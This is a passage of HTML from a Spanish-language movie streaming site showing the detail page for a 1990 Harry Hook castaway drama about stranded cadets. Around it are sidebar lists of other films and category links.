                <div class="Info">
                    <div class="Vote">
                        <div class="post-ratings">
                            <img loading="lazy" src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">6.4</span>
                        </div>
                    </div>
                    <span class="Date">1990</span>
                                            <span class="Qlty">1080p - HD</span>                    <span class="Time">0h 0m</span>
                    <span class="Views AAIco-remove_red_eye">188</span>
                </div>

                 

                <div class="Description">
                    <p>Un aeroplano que lleva a casa unos cadetes de una escuela militar estadounidense padece una avería y cae en el océano, cerca de una isla desierta. Los pequeños supervivientes llegan a la isla, llevando con ellos al conductor muy mal herido. En vista de las circunstancias, que están solos, sin comida ni ropa para utilizar (están en calzoncillos toda la película) van a deber organizarse para subsistir. Al percatarse de las pocas probabilidades que hay de ser salvados, deciden unirse para sobrevivir.</p>
                                        <p class="Director"><span>Director:</span> <span class="tt-at"><a href="https://pelislatino247.com/director/harry-hook/">Harry Hook</a></span></p>                    <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>, <a href="https://pelislatino247.com/category/aventura/">Aventura</a>, <a href="https://pelislatino247.com/category/drama/">Drama</a>, <a href="https://pelislatino247.com/category/suspense/">Suspense</a></p>
                                                            <p class="Cast Cast-sh oh"><span>Cast:</span> <a href="https://pelislatino247.com/cast/andrew-taft/">Andrew Taft</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/angus-burgin/">Angus Burgin</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/balthazar-getty/">Balthazar Getty</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bill-schoppert/">Bill Schoppert</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bob-peck/">Bob Peck</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/braden-macdonald/">Braden MacDonald</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/brian-jacobs/">Brian Jacobs</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/brian-matthews/">Brian Matthews</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/charlie-newmark/">Charlie Newmark</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/chris-furrh/">Chris Furrh</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/chuck-bell/">Chuck Bell</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/danuel-pipoly/">Danuel Pipoly</a></p>                </div>
                                <div class="rating-content">
                    <button data-id="3103" data-like="like" class="like-mov"><i class="fa-heart Clra"></i> <span class="vot_cl">0</span></button>
                    <button data-id="3103" data-like="unlike" class="like-mov"><i class="fa-heartbeat Clra"></i> <span class="vot_cu">0</span></button>
                </div>
                                    <a href="javascript:void(0)" id="tr-report" class="btn-report Button TPlay AAIco-play_circle_outline"><strong>Report</strong></a>
                            </div>
            
        </header>
    
                        </article>
                    
                    <section>
                                            </section>
                    
<div id="disqus_thread"></div>
                </main>
                <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/thor-un-mundo-oscuro/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/gPAmH41VpK5UPaNhAiNJePzrL8z.jpg" alt="Image Thor: un mundo oscuro"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Thor: un mundo oscuro</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-llamado-salvaje/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/2KlzkeqqmXaDdXo7D6pq7qQLJoM.jpg" alt="Image El llamado salvaje"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El llamado salvaje</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sueno-de-fuga/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dc1fX265fZIIY5Hab8I7CdETyJy.jpg" alt="Image Sueño de fuga"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sueño de fuga</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/soy-inocente/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qdgVuWwp0UBAnpRdbhoLkObatsV.jpg" alt="Image Soy inocente"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Soy inocente</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/depredador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/elmVECDoeLik3eRwfVsyfDfd6iB.jpg" alt="Image Depredador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Depredador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-novedad-en-el-frente/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/vTfqiOZ4bZZZpIJp8sXT1UB6QS5.jpg" alt="Image Sin novedad en el frente"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin novedad en el frente</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-influencer/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/13bniKvtOccVTtLLTYX3AxjMgmL.jpg" alt="Image La Influencer"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La Influencer</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/avengers-endgame/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/br6krBFpaYmCSglLBWRuhui7tPc.jpg" alt="Image Avengers: Endgame"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Avengers: Endgame</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/mad-max-furia-en-el-camino/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/mnVZLdo9C4X80sJmgcGNpMNCbgk.jpg" alt="Image Mad Max: Furia en el camino"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Mad Max: Furia en el camino</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/no-es-otra-tonta-pelicula-americana/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/hSnvrM0rY4sBA2s8XygP76YBDJJ.jpg" alt="Image No es otra tonta película americana"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">No es otra tonta película americana</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/una-chica-del-siglo-xx/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/xM9Jt2sA6QcvLuHKM0RI3BMtFc5.jpg" alt="Image Una chica del siglo XX"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Una chica del siglo XX</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/encanto/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/d0ezQ1Jz0lpNsX1skEmIvqRL7mN.jpg" alt="Image Encanto"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Encanto</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>            </div>
                    <section>
                <div class="Top AAIco-movie_filter">
                    <div class="Title">More titles like this</div>
                </div>
                <div class="MovieListTop owl-carousel Serie">
                    <div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/elige-o-muere/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/ydUhcaO8MFrlakuAdNBxmjVBEcq.jpg" alt="Image Elige o muere"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Elige o muere</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/coda-senales-del-corazon/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/h75XiaeEAVnvUmwdiNFufqc2ECR.jpg" alt="Image CODA: Señales Del Corazón"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">CODA: Señales Del Corazón</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/ajuste-de-cuentas/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/d2ZFknSBw4YE3IXKnGDTXgg1xLj.jpg" alt="Image Ajuste de cuentas"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Ajuste de cuentas</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/fragmentado/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/Ag51YF1ZTNTefjhVMVGBCFv8h5s.jpg" alt="Image Fragmentado"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Fragmentado</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/the-survivalist/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/ld5Tr27pZPpPuLRRITDKR7EVcps.jpg" alt="Image El Superviviente"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">El Superviviente</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/crawlspace/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/qEu6qI5sVoIe10gD1BQBqxcNIW2.jpg" alt="Image Espacio de Rastreo"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Espacio de Rastreo</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/pinocho-de-guillermo-del-toro/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/hVa3OCfwqFm6K3Sk6IF68cYr7uk.jpg" alt="Image Pinocho de Guillermo del Toro"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Pinocho de Guillermo del Toro</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/a-todos-los-chicos-para-siempre/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/7bGVC0tkhvihjZHNFJuiuY2YcN7.jpg" alt="Image A Todos Los Chicos Para Siempre"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">A Todos Los Chicos Para Siempre</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/un-lugar-secreto/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/SxI7ORTnYZzQ48FbFp4TcrrzNR.jpg" alt="Image Un Lugar Secreto"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Un Lugar Secreto</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/las-miradas-pueden-matar/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/p1SIOrgfJIk2QQVpuYtXwz6yLTp.jpg" alt="Image Las miradas pueden matar"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Las miradas pueden matar</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/double-threat/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/v5a3Gzc0WYQNpUdLhMgkqKGCkhq.jpg" alt="Image Doble Amenaza"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Doble Amenaza</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/coming-home-in-the-dark/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/ubDpUo7z5Kz8HMz2qv2bS66Y9uo.jpg" alt="Image Atrapado en la oscuridad"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Atrapado en la oscuridad</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/el-buen-vecino/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/mZq201ZnKmRV5ZXfewuqi8wPYde.jpg" alt="Image El buen vecino"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">El buen vecino</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/luz-de-luna/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/xVzMkuXkRrmfYSYTzBCCJlj990Y.jpg" alt="Image Luz de luna"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Luz de luna</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/terminator-destino-oculto/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/k7PuHoj2oE7nEHExwliF2FSXFnr.jpg" alt="Image Terminator: Destino oculto"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Terminator: Destino oculto</h2>        </a>    </div></div>                </div>
            </section>
                </div>
            </div>            <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
